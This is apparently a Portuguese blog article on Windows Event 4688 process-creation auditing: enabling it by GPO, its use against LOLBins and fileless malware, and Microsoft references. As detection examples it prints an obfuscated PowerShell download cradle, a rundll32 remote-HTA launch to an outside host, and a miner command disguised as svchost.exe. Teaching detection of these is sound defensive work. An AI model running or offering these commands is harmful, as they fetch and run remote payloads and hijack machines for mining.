

O evento de segurança 4688 é gerado sempre que um novo processo é iniciado.

Analisando o Windows Logging Attack Matrix é possível verificar que o evento 4688 cobre as táticas de:

- Discovery

- Initial Access

- Collection

- Command and Control

- Credential Access

- Persistence

- Defense Evasion

- Lateral Movement

- Privilege Escalation

A partir da versão Windows Server 2012 R2, Windows 8.1 o campo “Linha de comando do processo” foi adicionado



Infelizmente, o log de ID de evento 4688 não está habilitado por padrão. No entanto, habilitá-lo é relativamente simples e pode ser feito globalmente por meio do Windows Group Policy Object (GPO).

Computer Configuration\Policies\Windows Settings\Security Settings\Advanced Audit Policy Configuration\Audit Policies\Detailed Tracking\Audit Processe Creation

LOLBIN e Fileless Malware

LOLBins são perigosos porque sua execução parece legitima no início e às vezes até segura. Além disso, o uso de um arquivo assinado e verificado digitalmente aumenta a falsa segurança e mantém fora do radar.

Saiba mais no artigo Living Off the Land Binaries (LOLBins)

O termo Fileless Malware é usado para descrever uma categoria de malware que opera apenas na memória e não grava arquivos no disco.

Através do monitoramento do evento 4688 é possível ter uma atenção maior a esses recursos usados por “mineradores de cripto moedas e atacantes.

Exemplos:

cmd.exe /c po^wer^she^l^l -w 1 (nEw-oB`jecT Net.WebcLIENt).(‘Down’+’loadFile’).Invoke(‘hxxps://tinyurl.com/y6vlgvu’,’pd.bat’)

rundll32.exe hxxp://hpsjh.firewall-gateway.net:8080/MicrosoftUpdate?6MCQ7QNK9=849c0ca5ba1a4e34b50a86a8c092b973;U5AVOFNB6B=;......./mshtml,RunHTMLApplication

svchost.exe -B — coin=monero — url=xmr.pool.minergate.com:45700 — user=eaz0xj5zhawrnds — pass=x — cpu-max-threads-hint=50 — donate-level=4

Evento 4688

- Microsoft Learning – https://learn.microsoft.com/pt-br/windows/security/threat-protection/auditing/event-4688

- Microsoft 4688 Documentation – https://docs.microsoft.com/en-us/windows/security/threat-protection/auditing/event-4688

- Process Command Line Auditing Documentation – https://docs.microsoft.com/en-us/windows-server/identity/ad-ds/manage/component-updates/command-line-process-auditing

- Process Creation Events to Track Malware and Threat Activity https://logrhythm.com/blog/how-to-enable-process-creation-events-to-track-malware-and-threat-actor-activity/

Seja o primeiro a comentar